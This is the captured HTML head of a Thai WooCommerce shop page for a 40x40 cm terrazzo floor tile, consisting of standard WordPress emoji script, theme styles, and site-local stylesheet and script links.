

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rcmterrazzo.com/product/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9A%E0%B8%B7%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%AB%E0%B8%B4%E0%B8%99%E0%B8%82%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B8%B3%E0%B9%80%E0%B8%A3%E0%B9%87%E0%B8%88-27/
body_size: 21579
content:
<!DOCTYPE html>
<html lang="th">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://rcmterrazzo.com/xmlrpc.php" />

		<link rel="shortcut icon" href="//rcmterrazzo.com/wp-content/uploads/2020/01/favicon.png" type="image/x-icon" />
		<link rel="apple-touch-icon" href="">
		<link rel="apple-touch-icon" sizes="120x120" href="">
		<link rel="apple-touch-icon" sizes="76x76" href="">
		<link rel="apple-touch-icon" sizes="152x152" href="">

<title>No.905 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 40&#215;40 ซม. &#8211; ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์ &raquo; ฟีด" href="https://rcmterrazzo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์ &raquo; ฟีดความเห็น" href="https://rcmterrazzo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์ &raquo; No.905 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 40&#215;40 ซม. ฟีดความเห็น" href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-27/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rcmterrazzo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://rcmterrazzo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.5' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://rcmterrazzo.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://rcmterrazzo.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0d4677;--wp--preset--color--secondary: #0d4677;--wp--preset--color--tertiary: #bc0000;--wp--preset--color--quaternary: #083c64;--wp--preset--color--dark: #212529;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://rcmterrazzo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://rcmterrazzo.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://rcmterrazzo.com/wp-content/uploads/porto_styles/js_composer.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://rcmterrazzo.com/wp-content/uploads/porto_styles/bootstrap.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://rcmterrazzo.com/wp-content/themes/porto/css/plugins.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://rcmterrazzo.com/wp-content/themes/porto/css/theme.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://rcmterrazzo.com/wp-content/uploads/porto_styles/shortcodes.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://rcmterrazzo.com/wp-content/themes/porto/css/theme_shop.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://rcmterrazzo.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://rcmterrazzo.com/wp-content/themes/porto/style.css?ver=6.3.5' type='text/css' media='all' />
<style id='porto-style-inline-css' type='text/css'>
	#header .logo,.side-header-narrow-bar-logo{max-width:300px;}@media (min-width:1170px){#header .logo{max-width:300px;}}@media (max-width:991px){#header .logo{max-width:250px;}}@media (max-width:767px){#header .logo{max-width:200px;}}#header.sticky-header .logo{max-width:275px;}#header,.sticky-header .header-main.sticky{border-top:3px solid #ededed}@media (min-width:992px){}body.single-product .page-top .breadcrumbs-wrap{padding-right:55px;}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}.main-content.col-lg-9{-webkit-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%;}}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none;}.single-product .product-summary-wrap .share-links a{background:#4c4c4c;}.product-layout-default .variations{display:block;}.product-layout-default .variations:after{content:'';position:absolute;border-top:1px solid #ebebeb;}.product-layout-default .variations tr:last-child td{padding-bottom:20px;}#login-form-popup{position:relative;width:80%;max-width:872px;margin-left:auto;margin-right:auto;}#login-form-popup .featured-box{margin-bottom:0;box-shadow:none;border:none;}#login-form-popup .featured-box .box-content{padding:25px 35px;}#login-form-popup .featured-box h2{text-transform:uppercase;font-size:15px;letter-spacing:0.05em;font-weight:600;color:#212529;line-height:2;}.porto-social-login-section{background:#f4f4f2;text-align:center;padding:20px 20px 25px;}.porto-social-login-section p{text-transform:uppercase;font-size:12px;color:#212529;font-weight:600;margin-bottom:8px;}#login-form-popup .col2-set{margin-left:-20px;margin-right:-20px;}#login-form-popup .col-1,#login-form-popup .col-2{padding-left:20px;padding-right:20px;}@media (min-width:992px){#login-form-popup .col-1{border-right:1px solid #f5f6f6;}}#login-form-popup .input-text{box-shadow:none;padding-top:10px;padding-bottom:10px;border-color:#ddd;border-radius:2px;}#login-form-popup form label{font-size:12px;line-height:1;}#login-form-popup .form-row{margin-bottom:20px;}#login-form-popup .button{border-radius:2px;padding:10px 24px;text-transform:uppercase;text-shadow:none;font-family:Kanit;font-size:12px;letter-spacing:0.025em;color:#fff;}#login-form-popup label.inline{margin-top:15px;float:right;position:relative;cursor:pointer;line-height:1.5;}#login-form-popup label.inline input[type=checkbox]{opacity:0;margin-right:8px;margin-top:0;margin-bottom:0;}#login-form-popup label.inline span:before{content:'';position:absolute;border:1px solid #ddd;border-radius:1px;width:16px;height:16px;left:0;top:0;text-align:center;line-height:15px;font-family:'Font Awesome 5 Free';font-weight:900;font-size:9px;color:#aaa;}#login-form-popup label.inline input[type=checkbox]:checked + span:before{content:'\f00c';}#login-form-popup .social-button{text-decoration:none;margin-left:10px;margin-right:10px;}#login-form-popup .social-button i{font-size:16px;margin-right:8px;}#login-form-popup p.status{color:#212529;}#login-form-popup .lost_password{margin-top:-15px;font-size:13px;margin-bottom:0;}.porto-social-login-section .google-plus{background:#dd4e31;}.porto-social-login-section .facebook{background:#3a589d;}.porto-social-login-section .twitter{background:#1aa9e1;}html.panel-opened body > .mfp-bg{z-index:9042;}html.panel-opened body > .mfp-wrap{z-index:9043;}b{font-weight:900;}.progress-label{font-size:0.8em;}.btn-call-to-action .btn{font-size:1em;font-weight:600;text-transform:none;}.portfolio-item .thumb-info{background:#f4f4f4;}.image-box .porto-sicon-header p{letter-spacing:-0.05em;}
</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='porto-ie-css' href='https://rcmterrazzo.com/wp-content/themes/porto/css/ie.css?ver=6.3.5' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='styles-child-css' href='https://rcmterrazzo.com/wp-content/themes/franprimecenter/style.css?ver=6.3.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>ขออภัย สินค้านี้ไม่มีอยู่ กรุณาเลือกใหม่</p>
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/rcmterrazzo.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.9.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.5' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://rcmterrazzo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://rcmterrazzo.com/wp-json/wp/v2/product/15325" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rcmterrazzo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.5" />
<meta name="generator" content="WooCommerce 4.9.2" />
